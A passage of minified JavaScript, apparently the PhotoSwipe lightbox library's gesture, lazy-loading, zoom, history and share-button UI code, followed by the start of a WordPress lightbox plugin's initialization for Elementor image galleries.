.05)&&o.speedDecelerationRatioAbs.y<.05&&(y.x=Math.round(y.x),y.y=Math.round(y.y),S(),tt("zoomPan"))}};return o},Pt=function(e){if(e.calculateSwipeSpeed("y"),d=f.currItem.bounds,e.backAnimDestination={},e.backAnimStarted={},Math.abs(e.lastFlickSpeed.x)<=.05&&Math.abs(e.lastFlickSpeed.y)<=.05)return e.speedDecelerationRatioAbs.x=e.speedDecelerationRatioAbs.y=0,e.calculateOverBoundsAnimOffset("x"),e.calculateOverBoundsAnimOffset("y"),!0;nt("zoomPan"),e.lastNow=E(),e.panAnimLoop()},Zt=function(e,t){var n,o,i,e,l;b||(pt=w),"swipe"===e&&(e=M.x-rt.x,l=t.lastFlickDist.x<10,30<e&&(l||20<t.lastFlickOffset.x)?o=-1:e<-30&&(l||t.lastFlickOffset.x<-20)&&(o=1)),o&&((w+=o)<0?(w=h.loop?R()-1:0,i=!0):w>=R()&&(w=h.loop?0:R()-1,i=!0),i&&!h.loop||(I+=o,v-=o,n=!0));var a,e=C.x*v,l=Math.abs(e-F.x),a=n||e>F.x==0<t.lastFlickSpeed.x?(a=0<Math.abs(t.lastFlickSpeed.x)?l/Math.abs(t.lastFlickSpeed.x):333,a=Math.min(a,400),Math.max(a,250)):333;return pt===w&&(n=!1),b=!0,_("mainScrollAnimStart"),it("mainScroll",F.x,e,a,m.easing.cubic.out,He,function(){ot(),b=!1,pt=-1,!n&&pt===w||f.updateCurrItem(),_("mainScrollAnimComplete")}),n&&f.updateCurrItem(!0),n},zt=function(e){return 1/Ce*e*q},Nt=function(){var e=g,t=Ve(),n=Xe();g<t?e=t:n<g&&(e=n);var o,i=Se;return Te&&!fe&&!Oe&&g<t?f.close():(Te&&(o=function(e){T((1-i)*e+i)}),f.zoomTo(e,0,200,m.easing.cubic.out,o)),!0};t("Gestures",{publicMethods:{initGestures:function(){var e=function(e,t,n,o,i){J=e+t,Q=e+n,ee=e+o,te=i?e+i:""};(oe=r.pointerEvent)&&r.touch&&(r.touch=!1),oe?navigator.pointerEnabled?e("pointer","down","move","up","cancel"):e("MSPointer","Down","Move","Up","Cancel"):r.touch?(e("touch","start","move","end","cancel"),i=!0):e("mouse","down","move","up"),W=Q+" "+ee+" "+te,G=J,oe&&!i&&(i=1<navigator.maxTouchPoints||1<navigator.msMaxTouchPoints),f.likelyTouchDevice=i,o[J]=kt,o[Q]=Mt,o[ee]=Rt,te&&(o[te]=o[ee]),r.touch&&(G+=" mousedown",W+=" mousemove mouseup",o.mousedown=o[J],o.mousemove=o[Q],o.mouseup=o[ee]),i||(h.allowPanToNext=!1)}}});var Ut,Bt,Ht,Kt,Wt,R,Gt=function(l,e,a,t){var r;Ut&&clearTimeout(Ut),Ht=Kt=!0,l.initialLayout?(r=l.initialLayout,l.initialLayout=null):r=h.getThumbBoundsFn&&h.getThumbBoundsFn(w);var s,u,c=a?h.hideAnimationDuration:h.showAnimationDuration,d=function(){tt("initialZoom"),a?(f.template.removeAttribute("style"),f.bg.removeAttribute("style")):(T(1),e&&(e.style.display="block"),m.addClass(p,"pswp--animated-in"),_("initialZoom"+(a?"OutEnd":"InEnd"))),t&&t(),Kt=!1};c&&r&&void 0!==r.x?(s=B,u=!f.currItem.src||f.currItem.loadError||h.showHideOpacity,l.miniImg&&(l.miniImg.style.webkitBackfaceVisibility="hidden"),a||(g=r.w/l.w,y.x=r.x,y.y=r.y-re,f[u?"template":"bg"].style.opacity=.001,S()),nt("initialZoom"),a&&!s&&m.removeClass(p,"pswp--animated-in"),u&&(a?m[(s?"remove":"add")+"Class"](p,"pswp--animate_opacity"):setTimeout(function(){m.addClass(p,"pswp--animate_opacity")},30)),Ut=setTimeout(function(){var t,n,o,i,e;_("initialZoom"+(a?"Out":"In")),a?(t=r.w/l.w,n={x:y.x,y:y.y},o=g,i=Se,e=function(e){1===e?(g=t,y.x=r.x,y.y=r.y-ue):(g=(t-o)*e+o,y.x=(r.x-n.x)*e+n.x,y.y=(r.y-ue-n.y)*e+n.y),S(),u?p.style.opacity=1-e:T(i-e*i)},s?it("initialZoom",0,1,c,m.easing.cubic.out,e,d):(e(1),Ut=setTimeout(d,c+20))):(g=l.initialZoomLevel,O(y,l.initialPosition),S(),T(1),u?p.style.opacity=1:T(1),Ut=setTimeout(d,c+20))},a?25:90)):(_("initialZoom"+(a?"Out":"In")),a?p.style.opacity=0:(g=l.initialZoomLevel,O(y,l.initialPosition),S(),p.style.opacity=1,T(1)),c?setTimeout(function(){d()},c):d())},L={},qt=[],Yt={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return Bt.length}},Vt=function(e,t,n){var o,t,i,t,i,t,l,a;return e.src&&!e.loadError?((o=!n)&&(e.vGap||(e.vGap={top:0,bottom:0}),_("parseVerticalMargin",e)),L.x=t.x,L.y=t.y-e.vGap.top-e.vGap.bottom,o&&(t=L.x/e.w,i=L.y/e.h,e.fitRatio=t<i?t:i,"orig"===(t=h.scaleMode)?n=1:"fit"===t&&(n=e.fitRatio),e.initialZoomLevel=n=1<n?1:n,e.bounds||(e.bounds={center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}})),n?(t=(i=e).w*n,l=e.h*n,(a=i.bounds).center.x=Math.round((L.x-t)/2),a.center.y=Math.round((L.y-l)/2)+i.vGap.top,a.max.x=t>L.x?Math.round(L.x-t):a.center.x,a.max.y=l>L.y?Math.round(L.y-l)+i.vGap.top:a.center.y,a.min.x=t>L.x?0:a.center.x,a.min.y=l>L.y?i.vGap.top:a.center.y,o&&n===e.initialZoomLevel&&(e.initialPosition=e.bounds.center),e.bounds):void 0):(e.w=e.h=0,e.initialZoomLevel=e.fitRatio=1,e.bounds={center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}},e.initialPosition=e.bounds.center,e.bounds)},Xt=function(e,t,n,o,i,l){t.loadError||o&&(t.imageAppended=!0,Jt(t,o,t===f.currItem&&Pe),n.appendChild(o),l)&&setTimeout(function(){t&&t.loaded&&t.placeholder&&(t.placeholder.style.display="none",t.placeholder=null)},500)},jt=function(e){e.loading=!0,e.loaded=!1;var t=e.img=m.createEl("pswp__img","img"),n=function(){e.loading=!1,e.loaded=!0,e.loadComplete?e.loadComplete(e):e.img=null,t.onload=t.onerror=null,t=null};return t.onload=n,t.onerror=function(){e.loadError=!0,n()},t.src=e.src,t},$t=function(e,t){if(e.src&&e.loadError&&e.container)return t&&(e.container.innerHTML=""),e.container.innerHTML=h.errorMsg.replace("%url%",e.src),!0},Jt=function(e,t,n){var o,n;e.src&&(t=t||e.container.lastChild,o=n?e.w:Math.round(e.w*e.fitRatio),n=n?e.h:Math.round(e.h*e.fitRatio),e.placeholder&&!e.loaded&&(e.placeholder.style.width=o+"px",e.placeholder.style.height=n+"px"),t.style.width=o+"px",t.style.height=n+"px")},Qt=function(){if(qt.length){for(var e,t=0;t<qt.length;t++)(e=qt[t]).holder.index===e.index&&Xt(e.index,e.item,e.baseDiv,e.img,0,e.clearPlaceholder);qt=[]}};t("Controller",{publicMethods:{lazyLoadItem:function(e){e=Ze(e);var t=Wt(e);t&&(!t.loaded&&!t.loading||j)&&(_("gettingData",e,t),t.src)&&jt(t)},initController:function(){m.extend(h,Yt,!0),f.items=Bt=e,Wt=f.getItemAt,R=h.getNumItemsFn,h.loop,R()<2?h.loop=!1:2==R()&&(f.lazyLoadItem(0),f.lazyLoadItem(1)),l("beforeChange",function(e){for(var t,n=h.preload,o=null===e||0<=e,i=Math.min(n[0],R()),l=Math.min(n[1],R()),t=1;t<=(o?l:i);t++)f.lazyLoadItem(w+t);for(t=1;t<=(o?i:l);t++)f.lazyLoadItem(w-t)}),l("initialLayout",function(){f.currItem.initialLayout=h.getThumbBoundsFn&&h.getThumbBoundsFn(w)}),l("mainScrollAnimComplete",Qt),l("initialZoomInEnd",Qt),l("destroy",function(){for(var e,t=0;t<Bt.length;t++)(e=Bt[t]).container&&(e.container=null),e.placeholder&&(e.placeholder=null),e.img&&(e.img=null),e.preloader&&(e.preloader=null),e.loadError&&(e.loaded=e.loadError=!1);qt=null})},getItemAt:function(e){return 0<=e&&void 0!==Bt[e]&&Bt[e]},allowProgressiveImg:function(){return h.forceProgressiveLoading||!i||h.mouseUsed||1200<screen.width},setContent:function(t,n){h.loop&&(n=Ze(n));var e=f.getItemAt(t.index);e&&(e.container=null);var o,e=f.getItemAt(n),i,l,l;e?(_("gettingData",n,e),t.index=n,i=(t.item=e).container=m.createEl("pswp__zoom-wrap"),!e.src&&e.html&&(e.html.tagName?i.appendChild(e.html):i.innerHTML=e.html),$t(e),Vt(e,x),!e.src||e.loadError||e.loaded?e.src&&!e.loadError&&((o=m.createEl("pswp__img","img")).style.opacity=1,o.src=e.src,Jt(e,o),Xt(0,e,i,o)):(e.loadComplete=function(e){if(N){if(t&&t.index===n){if($t(e,!0))return e.loadComplete=e.img=null,Vt(e,x),Ue(e),void(t.index===w&&f.updateCurrZoomItem());e.imageAppended?!Kt&&e.placeholder&&(e.placeholder.style.display="none",e.placeholder=null):r.transform&&(b||Kt)?qt.push({item:e,baseDiv:i,img:e.img,index:n,holder:t,clearPlaceholder:!0}):Xt(0,e,i,e.img,0,!0)}e.loadComplete=null,e.img=null,_("imageLoadComplete",n,e)}},m.features.transform&&(l="pswp__img pswp__img--placeholder",l+=e.msrc?"":" pswp__img--placeholder--blank",l=m.createEl(l,e.msrc?"img":""),e.msrc&&(l.src=e.msrc),Jt(e,l),i.appendChild(l),e.placeholder=l),e.loading||jt(e),f.allowProgressiveImg()&&(!Ht&&r.transform?qt.push({item:e,baseDiv:i,img:e.img,index:n,holder:t}):Xt(0,e,i,e.img,0,!0))),Ht||n!==w?Ue(e):(Ie=i.style,Gt(e,o||e.img)),t.el.innerHTML="",t.el.appendChild(i)):t.el.innerHTML=""},cleanSlide:function(e){e.img&&(e.img.onload=e.img.onerror=null),e.loaded=e.loading=e.img=e.imageAppended=!1}}});var en,P,tn={},nn=function(e,t,n){var o=document.createEvent("CustomEvent"),t={origEvent:e,target:e.target,releasePoint:t,pointerType:n||"touch"};o.initCustomEvent("pswpTap",!0,!0,t),e.target.dispatchEvent(o)};t("Tap",{publicMethods:{initTap:function(){l("firstTouchStart",f.onTapStart),l("touchRelease",f.onTapRelease),l("destroy",function(){tn={},en=null})},onTapStart:function(e){1<e.length&&(clearTimeout(en),en=null)},onTapRelease:function(e,t){var n,o,i;!t||ye||ge||et||(i=t,en&&(clearTimeout(en),en=null,n=i,o=tn,Math.abs(n.x-o.x)<25)&&Math.abs(n.y-o.y)<25?_("doubleTap",i):"mouse"===t.type?nn(e,t,"mouse"):"BUTTON"===e.target.tagName.toUpperCase()||m.hasClass(e.target,"pswp__single-tap")?nn(e,t):(O(tn,i),en=setTimeout(function(){nn(e,t),en=null},300)))}}}),t("DesktopZoom",{publicMethods:{initDesktopZoom:function(){se||(i?l("mouseUsed",function(){f.setupDesktopZoom()}):f.setupDesktopZoom(!0))},setupDesktopZoom:function(e){P={};var t="wheel mousewheel DOMMouseScroll";l("bindEvents",function(){m.bind(p,t,f.handleMouseWheel)}),l("unbindEvents",function(){P&&m.unbind(p,t,f.handleMouseWheel)}),f.mouseZoomedIn=!1;var n,o=function(){f.mouseZoomedIn&&(m.removeClass(p,"pswp--zoomed-in"),f.mouseZoomedIn=!1),g<1?m.addClass(p,"pswp--zoom-allowed"):m.removeClass(p,"pswp--zoom-allowed"),i()},i=function(){n&&(m.removeClass(p,"pswp--dragging"),n=!1)};l("resize",o),l("afterChange",o),l("pointerDown",function(){f.mouseZoomedIn&&(n=!0,m.addClass(p,"pswp--dragging"))}),l("pointerUp",i),e||o()},handleMouseWheel:function(e){var t,n,n,t;if(P.x=0,P.y=0,"deltaX"in e?1===e.deltaMode?(P.x=18*e.deltaX,P.y=18*e.deltaY):(P.x=e.deltaX,P.y=e.deltaY):"wheelDelta"in e?(e.wheelDeltaX&&(P.x=-.16*e.wheelDeltaX),P.y=e.wheelDeltaY?-.16*e.wheelDeltaY:-.16*e.wheelDelta):"detail"in e&&(P.y=e.detail),g<=f.currItem.fitRatio||h.zoomOnScroll||h.switchOnScroll)return h.modal&&(h.zoomOnScroll?(t={x:x.x/2+Me.x,y:x.y/2+Me.y},0===P.x&&0<P.y||0<P.x&&0===P.y?(f.zoomTo(f.currItem.initialZoomLevel,t,333),f.mouseZoomedIn=!1,m.removeClass(p,"pswp--zoomed-in")):(0===P.x&&P.y<0||P.x<0&&0===P.y)&&(n=h.getDoubleTapZoom(!0,f.currItem),f.mouseZoomedIn=!0,f.zoomTo(n,t,333),m.addClass(p,"pswp--zoomed-in")),e.preventDefault()):h.switchOnScroll?(0===P.x&&0<P.y||0<P.x&&0===P.y?f.nextAnim():(0===P.x&&P.y<0||P.x<0&&0===P.y)&&f.prevAnim(),e.preventDefault()):!h.closeOnScroll||et||s?e.preventDefault():ne&&2<Math.abs(e.deltaY)&&(B=!0,f.close())),!0;e.stopPropagation(),0==P.x&&0==P.y||(Ye(g,!0),n=y.x-P.x,t=y.y-P.y,(h.modal||n<=d.min.x&&n>=d.max.x&&t<=d.min.y&&t>=d.max.y)&&e.preventDefault(),f.panTo(n,t))},toggleDesktopZoom:function(e){e=e||{x:x.x/2+Me.x,y:x.y/2+Me.y};var t=h.getDoubleTapZoom(!0,f.currItem),n=g===t;f.mouseZoomedIn=!n,f.zoomTo(n?f.currItem.initialZoomLevel:t,e,333),m[(n?"remove":"add")+"Class"](p,"pswp--zoomed-in")}}});var on,ln,an,rn,sn,un,n,cn,dn,pn,Z,mn,fn={history:!0,galleryUID:1},hn=function(){return Z.hash.substring(1)},wn=function(){on&&clearTimeout(on),an&&clearTimeout(an)},gn=function(){var e=hn(),t={};if(!(e.length<5)){var n,o=e.split("&"),i;for(n=0;n<o.length;n++){!o[n]||(i=o[n].split("=")).length<2||(t[i[0]]=i[1])}if(h.galleryPIDs){for(var l=t.pid,n=t.pid=0;n<Bt.length;n++)if(Bt[n].pid===l){t.pid=n;break}}else t.pid=parseInt(t.pid,10)-1;t.pid<0&&(t.pid=0)}return t},bn=function(){var e,t,t,e;an&&clearTimeout(an),et||s?an=setTimeout(bn,500):(rn?clearTimeout(ln):rn=!0,e=w+1,(t=Wt(w)).hasOwnProperty("pid")&&(e=t.pid),t=n+"&gid="+h.galleryUID+"&pid="+e,cn||-1===Z.hash.indexOf(t)&&(pn=!0),e=Z.href.split("#")[0]+"#"+t,mn?"#"+t!==window.location.hash&&history[cn?"replaceState":"pushState"]("",document.title,e):cn?Z.replace(e):Z.hash=t,cn=!0,ln=setTimeout(function(){rn=!1},60))},yn=(t("History",{publicMethods:{initHistory:function(){var e,t;m.extend(h,fn,!0),h.history&&(Z=window.location,cn=dn=pn=!1,n=hn(),mn="pushState"in history,-1<n.indexOf("gid=")&&(n=(n=n.split("&gid=")[0]).split("?gid=")[0]),l("afterChange",f.updateURL),l("unbindEvents",function(){m.unbind(window,"hashchange",f.onHashChange)}),e=function(){un=!0,dn||(pn?history.back():n?Z.hash=n:mn?history.pushState("",document.title,Z.pathname+Z.search):Z.hash=""),wn()},l("unbindEvents",function(){B&&e()}),l("destroy",function(){un||e()}),l("firstUpdate",function(){w=gn().pid}),-1<(t=n.indexOf("pid="))&&"&"===(n=n.substring(0,t)).slice(-1)&&(n=n.slice(0,-1)),setTimeout(function(){N&&m.bind(window,"hashchange",f.onHashChange)},40))},onHashChange:function(){hn()===n?(dn=!0,f.close()):rn||(sn=!0,f.goTo(gn().pid),sn=!1)},updateURL:function(){wn(),sn||(cn?on=setTimeout(bn,800):bn())}}}),function(e){var t,n,e=e,n=(b||(pt=w),e&&((w+=e)<0?(w=h.loop?R()-1:0,n=!0):w>=R()&&(w=h.loop?0:R()-1,n=!0),n&&!h.loop||(I+=e,v-=e,t=!0)),C.x*v),e=4e3<Math.abs(n-F.x)?400:300;return pt===w&&(t=!1),b=!0,_("mainScrollAnimStart"),it("mainScroll",F.x,n,e,m.easing.cubic.out,He,function(){ot(),b=!1,pt=-1,!t&&pt===w||f.updateCurrItem(),_("mainScrollAnimComplete")}),t&&f.updateCurrItem(!0),t});t("AnimateSlide",{publicMethods:{initAnimateSlide:function(){},nextAnim:function(){h.desktopSlider?yn(1):f.next()},prevAnim:function(){h.desktopSlider?yn(-1):f.prev()}}}),m.extend(f,lt)}}),((e,t)=>{"object"==typeof exports?module.exports=t():e.PhotoSwipeUI_Default=t()})(this,function(){return function(o,r){var s,u,c,d,t,n,i,p,m,l,a,f,h,w,g,b,y,x,v,C,I=this,e=!1,_=!0,E=!0,P={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(e,t){var n;return e.title||e.exif?(n="",e.title&&(n=e.title),e.exif&&(n+='<div class="pswp__caption__exif">'+e.exif+"</div>"),t.children[0].innerHTML=n,!0):(t.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return o.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return o.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},T=function(e){if(x)return!0;e=e||window.event,y.timeToIdle&&y.mouseUsed&&!a&&M();for(var t,n,o=(e.target||e.srcElement).getAttribute("class")||"",i=0,e;i<L.length;i++)(t=L[i]).onTap&&-1<o.indexOf("pswp__"+t.name)&&(t.onTap(),n=!0);n&&(e.stopPropagation&&e.stopPropagation(),x=!0,e=r.features.isOldAndroid?600:30,setTimeout(function(){x=!1},e))},S=function(e,t,n){r[(n?"add":"remove")+"Class"](e,"pswp__"+t)},O=function(){var e=1===y.getNumItemsFn();e!==b&&(S(u,"ui--one-slide",e),b=e)},Z=function(){S(m,"share-modal--hidden",E)},A=function(){return(E=!E)?(r.removeClass(m,"pswp__share-modal--fade-in"),setTimeout(function(){E&&Z()},300)):(Z(),setTimeout(function(){E||r.addClass(m,"pswp__share-modal--fade-in")},30)),E||N(),!1},z=function(e){var t=(e=e||window.event).target||e.srcElement;return o.shout("shareLinkClick",e,t),E||A(),!(!t.href||!t.hasAttribute("download")&&!t.hasAttribute("onclick")&&(window.open(t.href,"pswp_share"),1))},N=function(){for(var e,t,n,o,i="",l=0;l<y.shareButtons.length;l++)e=y.shareButtons[l],t=y.getImageURLForShare(e),n=y.getPageURLForShare(e),o=y.getTextForShare(e),i+="<a",e.url?i+=' href="'+e.url.replace("{{url}}",encodeURIComponent(n)).replace("{{image_url}}",encodeURIComponent(t)).replace("{{raw_image_url}}",t).replace("{{raw_url}}",n).replace("{{text}}",encodeURIComponent(o))+'" target="_blank" class="pswp__share--'+e.id+'"':i+=' href="#" class="pswp__share--'+e.id+'"',e.onclick&&(i+=' onclick="'+e.onclick.replace("{{url}}",encodeURIComponent(n)).replace("{{image_url}}",encodeURIComponent(t)).replace("{{raw_image_url}}",t).replace("{{text}}",encodeURIComponent(o))+'"'),i+=(e.download?"download":"")+">"+e.label+"</a>",y.parseShareButtonOut&&(i=y.parseShareButtonOut(e,i));m.children[0].innerHTML=i,m.children[0].onclick=z},D=function(e){for(var t=0;t<y.closeElClasses.length;t++)if(r.hasClass(e,"pswp__"+y.closeElClasses[t]))return!0},k=0,M=function(){clearTimeout(C),k=0,a&&I.setIdle(!1)},F=function(e){var e=(e=e||window.event).relatedTarget||e.toElement;e&&"HTML"!==e.nodeName||(clearTimeout(C),C=setTimeout(function(){I.setIdle(!0)},y.timeToIdleOutside))},R=function(e){w!==e&&(S(h,"preloader--active",!e),w=e)},U=function(e){var t=e.vGap,n,e;!o.likelyTouchDevice||y.mouseUsed||screen.width>y.fitControlsWidth?(n=y.barsSize,y.captionEl&&"auto"===n.bottom?(d||((d=r.createEl("pswp__caption pswp__caption--fake")).appendChild(r.createEl("pswp__caption__center")),u.insertBefore(d,c),r.addClass(u,"pswp__ui--fit")),y.addCaptionHTMLFn(e,d,!0)?(e=d.clientHeight,t.bottom=parseInt(e,10)||44):t.bottom=n.top):t.bottom="auto"===n.bottom?0:n.bottom,t.top=n.top):t.top=t.bottom=0},L=[{name:"caption",option:"captionEl",onInit:function(e){c=e}},{name:"share-modal",option:"shareEl",onInit:function(e){m=e},onTap:function(){A()}},{name:"button--share",option:"shareEl",onInit:function(e){p=e},onTap:function(){A()}},{name:"button--zoom",option:"zoomEl",onTap:o.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(e){t=e}},{name:"button--close",option:"closeEl",onTap:o.close},{name:"button--arrow--left",option:"arrowEl",onInit:function(e){n=e},onTap:o.prevAnim},{name:"button--arrow--right",option:"arrowEl",onInit:function(e){i=e},onTap:o.nextAnim},{name:"button--fs",option:"fullscreenEl",onTap:function(){I.toggleFullscreen()}},{name:"preloader",option:"preloaderEl",onInit:function(e){h=e}}];I.init=function(){var t,i,l,a,e,n;r.extend(o.options,P,!0),y=o.options,u=r.getChildByClass(o.scrollWrap,"pswp__ui"),(f=o.listen)("onVerticalDrag",function(e){_&&e<.95?I.hideControls():!_&&.95<=e&&I.showControls()}),f("onPinchClose",function(e){_&&e<.9?(I.hideControls(),t=!0):t&&!_&&.9<e&&I.showControls()}),f("zoomGestureEnded",function(){t=!1}),f("beforeChange",I.update),f("doubleTap",function(e){var t=o.currItem.initialZoomLevel;o.getZoomLevel()!==t?o.zoomTo(t,e,333):o.zoomTo(y.getDoubleTapZoom(!1,o.currItem),e,333)}),f("preventDragEvent",function(e,t,n){var o=e.target||e.srcElement;o&&o.getAttribute("class")&&-1<e.type.indexOf("mouse")&&(0<o.getAttribute("class").indexOf("__caption")||/(SMALL|STRONG|EM)/i.test(o.tagName))&&(n.prevent=!1)}),f("bindEvents",function(){r.bind(u,"pswpTap click",T),r.bind(o.scrollWrap,"pswpTap",I.onGlobalTap),o.likelyTouchDevice||r.bind(o.scrollWrap,"mouseover",I.onMouseOver)}),f("unbindEvents",function(){E||A(),v&&clearInterval(v),r.unbind(document,"mouseout",F),r.unbind(document,"mousemove",M),r.unbind(u,"pswpTap click",T),r.unbind(o.scrollWrap,"pswpTap",I.onGlobalTap),r.unbind(o.scrollWrap,"mouseover",I.onMouseOver),s&&(r.unbind(document,s.eventK,I.updateFullscreen),s.isFullscreen()&&(y.hideAnimationDuration=0,s.exit()),s=null)}),f("destroy",function(){y.captionEl&&(d&&u.removeChild(d),r.removeClass(c,"pswp__caption--empty")),m&&(m.children[0].onclick=null),r.removeClass(u,"pswp__ui--over-close"),r.addClass(u,"pswp__ui--hidden"),I.setIdle(!1)}),y.showAnimationDuration||r.removeClass(u,"pswp__ui--hidden"),f("initialZoomIn",function(){y.showAnimationDuration&&r.removeClass(u,"pswp__ui--hidden")}),f("initialZoomOut",function(){r.addClass(u,"pswp__ui--hidden")}),f("parseVerticalMargin",U),(e=function(e){if(e)for(var t=e.length,n=0;n<t;n++){i=e[n],l=i.className;for(var o=0;o<L.length;o++)a=L[o],-1<l.indexOf("pswp__"+a.name)&&(y[a.option]?(r.removeClass(i,"pswp__element--disabled"),a.onInit&&a.onInit(i)):r.addClass(i,"pswp__element--disabled"))}})(u.children),(n=r.getChildByClass(u,"pswp__top-bar"))&&e(n.children),y.shareEl&&p&&m&&(E=!0),O(),y.timeToIdle&&("auto"===y.barsSize.bottom||o.likelyTouchDevice?f("mouseUsed",function(){r.bind(document,"mousemove",M),r.bind(document,"mouseout",F),v=setInterval(function(){2==++k&&I.setIdle(!0)},y.timeToIdle/2)}):(v=setInterval(function(){2==++k&&I.setIdle(!0)},y.timeToIdle/2),f("mouseUsed",function(){r.bind(document,"mousemove",M),r.bind(document,"mouseout",F)}))),y.fullscreenEl&&!r.features.isOldAndroid&&((s=s||I.getFullscreenAPI())?(r.bind(document,s.eventK,I.updateFullscreen),I.updateFullscreen(),r.addClass(o.template,"pswp--supports-fs")):r.removeClass(o.template,"pswp--supports-fs")),y.preloaderEl&&(R(!0),f("beforeChange",function(){clearTimeout(g),g=setTimeout(function(){o.currItem&&o.currItem.loading?o.allowProgressiveImg()&&(!o.currItem.img||o.currItem.img.naturalWidth)||R(!1):R(!0)},y.loadingIndicatorDelay)}),f("imageLoadComplete",function(e,t){o.currItem===t&&R(!0)}))},I.setIdle=function(e){S(u,"ui--idle",a=e),"auto"!==y.barsSize.bottom&&void 0!==c&&S(c,"ui--idle",e)},I.update=function(){e=!(!_||!o.currItem||(I.updateIndexIndicator(),y.captionEl&&(y.addCaptionHTMLFn(o.currItem,c),S(c,"caption--empty",!o.currItem.title&&!o.currItem.exif)),0)),E||A(),O()},I.updateFullscreen=function(e){e&&setTimeout(function(){o.setScrollOffset(0,r.getScrollY())},50),r[(s.isFullscreen()?"add":"remove")+"Class"](o.template,"pswp--fs")},I.toggleFullscreen=function(){s.isFullscreen()?s.exit():s.enter()},I.updateIndexIndicator=function(){y.counterEl&&(t.innerHTML=o.getCurrentIndex()+1+y.indexIndicatorSep+y.getNumItemsFn()),y.loop||(0==o.getCurrentIndex()?r.addClass(n,"pswp__element--disabled"):r.removeClass(n,"pswp__element--disabled"),o.getCurrentIndex()==y.getNumItemsFn()-1?r.addClass(i,"pswp__element--disabled"):r.removeClass(i,"pswp__element--disabled"))},I.onGlobalTap=function(e){var t=(e=e||window.event).target||e.srcElement;if(!x)if(e.detail&&"mouse"===e.detail.pointerType)D(t)?o.close():r.hasClass(t,"pswp__img")&&(1===o.getZoomLevel()&&o.getZoomLevel()<=o.currItem.fitRatio?y.clickToCloseNonZoomable&&o.close():o.toggleDesktopZoom(e.detail.releasePoint));else if(y.tapToToggleControls&&(_?I.hideControls():I.showControls()),y.tapToClose&&(r.hasClass(t,"pswp__img")||D(t)))return void o.close()},I.onMouseOver=function(e){var e=(e=e||window.event).target||e.srcElement;S(u,"ui--over-close",D(e))},I.hideControls=function(){r.addClass(u,"pswp__ui--hidden"),_=!1},I.showControls=function(){_=!0,e||I.update(),r.removeClass(u,"pswp__ui--hidden")},I.supportsFullscreen=function(){var e=document;return!!(e.exitFullscreen||e.mozCancelFullScreen||e.webkitExitFullscreen||e.msExitFullscreen)},I.getFullscreenAPI=function(){var e,t=document.documentElement,n="fullscreenchange";return t.requestFullscreen?e={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:n}:t.mozRequestFullScreen?e={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+n}:t.webkitRequestFullscreen?e={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+n}:t.msRequestFullscreen&&(e={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),e&&(e.enter=function(){if(l=y.closeOnScroll,y.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK)return o.template[this.enterK]();o.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},e.exit=function(){return y.closeOnScroll=l,document[this.exitK]()},e.isFullscreen=function(){return document[this.elementK]}),e}}});let lbwpsInit=function(t){t||document.addEventListener("click",function(t){if(t.target.parentNode.getAttribute("data-lbwps-width"))t.preventDefault(),s(!1,0,t.target.parentNode,!1,"");else{var n=t.path||t.composedPath&&t.composedPath();if(n){let e=0;for(;e<n.length;){if("function"==typeof n[e].getAttribute&&n[e].getAttribute("data-lbwps-width"))return t.preventDefault(),void s(!1,0,n[e],!1,"");e++}}}});let d=window.PhotoSwipe,p=window.PhotoSwipeUI_Default,m=(document.querySelectorAll("a[data-lbwps-width]"),""),f="",n=document.querySelectorAll('div[class*="elementor-widget-image-carousel"]');for(let t=0;t<n.length;t++){var o=n[t].getAttribute("data-lbwps-gid"),i;if(null!=o&&null!=n[t].firstElementChild&&null!=n[t].firstElementChild.firstElementChild&&null!=n[t].firstElementChild.firstElementChild.firstElementChild&&null!=n[t].firstElementChild.firstElementChild.firstElementChild.firstElementChild){let e=n[t].firstElementChild.firstElementChild.firstElementChild.firstElementChild;for(;null!=e;){null!=e&&e.classList.contains("swiper-slide")&&!e.classList.contains("swiper-slide-duplicate")&&null!=(i=e.firstElementChild)&&"A"==i.nodeName&&null==i.getAttribute("data-lbwps-gid")&&i.setAttribute("data-lbwps-gid",o),e=e.nextElementSibling}}}var l=document.querySelectorAll('div[class*="elementor-widget-image"]');for(let e=0;e<l.length;e++){var a=l[e].getAttribute("data-lbwps-gid"),r;null!=a&&null!=l[e].firstElementChild&&null!=l[e].firstElementChild.firstElementChild&&null!=(r=l[e].firstElementChild.firstElementChild)&&"A"==r.nodeName&&null==r.getAttribute("data-lbwps-gid")&&r.setAttribute("data-lbwps-gid",a)}let s=function(e,t,n,o,i){let l,a,r,s,u=1,c=document.querySelector(".pswp");var t;u=null!=n?n.getAttribute("data-lbwps-gid"):t,r=((t,e)=>{let i,n,l=[];i=null==e||1==e?document.querySelectorAll("a[data-lbwps-width]:not([data-lbwps-gid])"):document.querySelectorAll('a[data-lbwps-width][data-lbwps-gid="'+e+'"]');for(let e=0;e<i.length;e++){let 